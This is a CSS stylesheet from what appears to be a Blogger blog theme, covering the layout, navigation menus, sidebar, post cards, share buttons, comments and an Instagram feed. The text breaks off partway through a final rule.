footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Paj657gtZSyfBO_qLDiShN-tMC9a9tvAZQogOufQTjX9iesy0Ugwvs5R-3zKKiOo84_EvfId8HGfSzUE-BNSjxtQ9a9LyZLqIKhQvHZ3OWn7seitBLvrorQwjpuJ8s25Sy-7aCcc_yU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qntQbMrlBPC78_J2K3i2HyPK6IdtH0cXdvldjK75HPBA255gN7My2Hk8AZ5PQKGGsZ6YHTuGy8kW1vjiZ-M67C29aHCnPLsA0eOrrcYIXMATIfkmyP8SRXR2gNdhoeYsMbLixYKLoos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwhsPiWgpTf013-LddOXGId-EmQ8-WC8xfxIjFmhn0a5tqATHaowhGLvVctxqTNuBVin3X15YSooXf4R-OKiPqO5ohCpa8oqtvwrq0bpnlxqfEZmoWlX3TQh4TKYOCnLiZYBNVkrA9Ukw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-41GQ5IBj8EnPxxD1ub8wSAO6oD82r-vwNswvzRnKca7Sf-VdpgdpUK5kA7bYPuINuotp1aAwztJClvZXpex5hf0prTjej_VeNX9wk12xenDd0pNfBI_eOQKtSOL_zlqjh7glFYmUbwE/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZJpFRPznwn30KkNmpyrWsoSXHeKwQp-_xwSvtv7LTS7KafZzHa15OIWj7a6QmMz11t-CKwKVQ36KYAA4a4_SuE9z14j1YMteDTalwIvGelH87VhNJcUdfYboKoSDxUWeNIbAyy5ySTQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1KVzAhDvI2n7Y_5vv7qwR50rWL_xSffoGO4-fj3EffAcPC4IPrDhB2IOHgJKsdL9xgD8tAarFlEFC8BMa4IIWtZVVo0tQiGgOSPxJFC-tqTL23rF1eqlhrhgHpPj1NwdfsbgE2OdrIs/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwbhnmMColdirc9d5uuuXUEHZTV9oGoegrdzXX7DNmZYASUV-QFfFJP_RAb1fFgvO5G1HvTgFeogBabditlzf1P0vz6gty2dAocJLphS_74Vlf98hfngw0DhyxPF_gi9UprZy9BMcPii0/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvDgl2QW_8WvxlG3B666lFDuCR-pJp4f2wqG-SchnsPtrmjurWWY_h0lLvF6bbe8VSYaptG9mPXy__roIQ0J56AA7WQSwcix28sMlYreazq5YTOno41id6HJnRQFZund-Ur6Mz3bbiYA/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLMgAkSpHmYpzFqMxI5Bz-EM3HC4CdIJJ7LcR2OOSvf3Hq3feFHl5R3Df0zUqKhox3_6EbzWIbmub1-HUGejslg_dftfyOrWAOu2deGxmEMv6pynLpz7UWmVmhI89s1JC5Nu7hQ5h2bE4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 160px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJm3aO-5GrJixLIOzS_1utjANA71tI3O1xOiKNOdnUQ67uySj3W1V1hI_FELByuUhwIrliwjmSkYKedh79HcbRppFWrlupp00EPXuZIh1YJu7IxS7OBC-yU3o14Ohk802Pvpy4vdmbyw/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0t3keAL79EgnsiSD_SeSMpZNXh1v-41LnnRzI4hb_b2XaUhd_UL7pJMROKIitqjelvyzy0gY8ZxU_DymnvGUlof7Rt_YAlNOa2Ox2yKQ0zlkaw0bd-mz3p5q-LUflmhYM4r8BEF445w8/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 200px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5sDcYt__fcHw23UA_PJFx9iHdcYRNzTBSaeym30CJemGZZWu68z3WPLyshu2qXpvFK-7-f6JSRU4jd1QK32Akx7oLon7LGB3sVBL1T3N4o0Pol-Bf4rOMvXo_la7UnWdoD7Ic4JQAYWs/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3SbW-7wpHtVsvqv58yWNAwWs_ABOuh19JEDZQ8miSKbL27tU0eFjXfS2UghJ5qwBMyrdD41Tzmts88n2yLelE1Ak7_pDAGjcBnyoMOM0esfls7x-UXPSMkHRVleU5cr0Dd0Y8DTo4vc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1kY3WOoXRHFc812VsOCQ1tiEwFgkxCboZtOhJjrNjGvTLbZ6p2wYmNCrYfgXseV1iMW4M4YQSSALXsmOa7fT1YJuaLv7iHeZQBHkdHG8nYFpuLIoFB66advcJbsn-ps0wrZj0sVNCw4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
